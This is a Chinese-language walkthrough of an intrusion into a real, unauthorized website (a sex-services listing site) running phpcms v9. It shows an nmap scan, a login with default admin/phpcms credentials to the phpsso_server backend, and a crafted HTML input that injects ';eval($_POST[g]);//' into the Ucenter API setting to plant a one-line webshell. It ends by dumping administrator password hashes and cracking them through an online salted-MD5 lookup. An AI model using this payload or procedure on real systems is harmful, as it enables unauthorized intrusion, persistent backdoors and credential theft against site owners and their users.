利用phpcms後臺漏洞滲透某色情網站

本文來源於i春秋學院,未經允許嚴禁轉載

phpcms v9版本最近爆了好幾個漏洞,網上公開了不少資訊,但沒有真正實戰過,就不能掌握其利用方法,本次是在偶然的機會下,發現一個網站推薦樓鳳資訊,通過分析,其採用了phpcms系統,經過測試成功獲取webshell。



1.1掃描及分析埠資訊

使用“nmap -p 1-65535 -T4 -A -v www.****.info”命令對該網站進行全埠掃描,獲取埠資訊如圖1

所示,掃描結束後發現網站對外開放了21、22、80、3306以及8888埠,感覺能利用的也就是21、80、3306和8888埠。

圖1埠開放情況

1.2網站cms識別

通過http://www.****.info/robots.txt獲取其檔案內容:

User-agent: *

Disallow: /caches/

Disallow: /phpcms/

Disallow: /install/

Disallow: /api/

Disallow: /admin.php/

Disallow: /errpage/

Disallow: /uploadfile/

Disallow: /wp-crons.php/

Disallow: /statics/

Disallow: /plugin.php/

Disallow: /jiekou.php/

Disallow: /wp-crons.php/

Disallow: /phpmyadmin_sjsby8239yh2w9/

Disallow 在實際試過程中如果沒有robots.txt檔案,則可以通過檢視原始碼,檢視程式碼檔案中的關鍵字等資訊來確認,還可以使用linux的cms識別工具進行檢查。

1.3可利用資訊分析和測試

經過分析,該網站為phpcms的可能性最高,就以上資訊,可以利用的有:

(1)“/phpmyadmin_sjsby8239yh2w9”可能為phpmyadmin管理地址,經過核實不存在該路徑。



(2)admin.php為後臺管理地址,經核實http://www.****.info/admin.php無法訪問,如圖2所示,提示頁面沒有找到。後續對http://www.****.info/jiekou.php、http://www.****.info/phpcms/、http://www.****.info/caches/進行訪問,未發現明顯可以利用的資訊。

圖2頁面無法訪問

1.4埠資訊測試

(1)8888埠訪問後,獲取後臺http://www.****.info:8888/index.php?m=Public&a=login,如圖3所示,該平臺為LuManager,通過該平臺可以管理ftp、mysql資料庫等,該平臺2.0.99版本還存在SQL注入漏洞以及後臺密碼繞過漏洞,其url地址為:

(2)80埠對應主站域名。

圖3LuManager管理後臺



1.5phpsso_server後臺管理

直接開啟phpsso_server後臺管理地址,如圖4所示,可以使用預設admin/phpcms進行登入,在本例中順利登入其後臺地址,如圖5所示,在該後臺首頁中可以獲取phpcms的版本資訊,伺服器環境資訊,會員總數等。

圖4獲取phpsso_server後臺

圖5成功登入後臺

1.6獲取webshell嘗試



1.檢視Ucenter配置

在後臺管理中單擊“系統設定”-“Ucenter配置”,如圖6所示,該介面是用來對接Ucerter介面,在Ucenter api地址中存在漏洞。

圖6Ucenter配置

2.定位關鍵字



使用Google瀏覽器Chrome,使用F12功能鍵,在dock位置中選擇上下,然後在原始碼中使用“Ctrl+F”快捷鍵進行關鍵字“api”搜尋,如圖7所示,找到id為uc_api的那一欄。

圖7定位uc_api

3.修改關鍵字

選中後,在Google彈出的選單中選擇編輯html,使用程式碼進行替換:

<input type="text" class="input-text" name="data[uc_api','test');'\]" id="uc_api" value=";eval($_POST[g]);//" size="50">

圖8修改引數值

4.獲取webshell



選擇“提交”並“更新快取”即可獲取shell,shell一句話後門密碼為g,shell地址為:

http://127.0.0.1 /phpsso_server/caches/configs/uc_config.php,如圖9所示,成功獲取webshell。

圖9獲取webshell

1.7後續資料分析

1.獲取管理員密碼

通過檢視該資料庫xinxi_admin表,獲取管理員相關資訊,如圖10所示,username、password、encrypt以及email資訊。

圖10獲取管理員密碼



2.破解管理員密碼

phpcms 密碼是採用md5加鹽,在http://www.cmd5.com/網站中選擇加密演算法:md5(md5($pass).$salt);Vbulletin;IceBB;dz即可進行破解。如圖11所示,如果查詢到這會提示進行購買。phpcms會員密碼也是採用同樣演算法,其表為xinxi_member、xinxi_sso_members。

圖11破解phpcms管理員密碼

1.8總結

如果知道phpcms的sso管理員密碼,則可以通過該方法來獲取管理員密碼。